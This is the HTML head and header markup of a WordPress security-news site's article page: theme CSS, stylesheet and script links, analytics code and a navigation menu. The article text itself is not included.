!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/8897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=8897' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fextortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fextortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-8897 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Tuesday 20 January 2026 / 9:32 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
